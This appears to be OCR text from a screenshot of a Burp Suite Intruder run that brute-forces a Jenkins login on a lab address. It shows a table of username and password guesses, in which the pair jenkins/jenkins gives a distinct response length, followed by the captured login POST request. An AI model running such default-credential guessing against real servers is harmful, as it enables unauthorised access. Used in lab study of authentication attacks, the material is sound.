 Request Payload 1 Payload 2 Status Error Timeout Length
0 302 406
1 admin password 302 406
2 administrator password 302 407
3 jenkins password 302 406
4 admin jenkins 302 405
5 administrator jenkins 302 406
6 jenkins jenkins 302 183
7 admin Password 302 407
8 administrator Password 302 406
9 jenkins Password 302 407
10 admin Jenkins 302 405
11 administrator Jenkins 302 406
12 jenkins Jenkins 302 407
13 admin Password1 302 406
Request Response
Pretty Raw Hex \n
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.122.21:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.122.21:8080
10 Connection: close
11 Referer: http://192.168.122.21:8080/loginError
12 Cookie: JSESSIONID.e33f7335=node0llqhyibrtrc0e1pmk53j44c730.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=jenkins&j_password=jenkins&from=&Submit=Sign+in
302 even though correct
credentials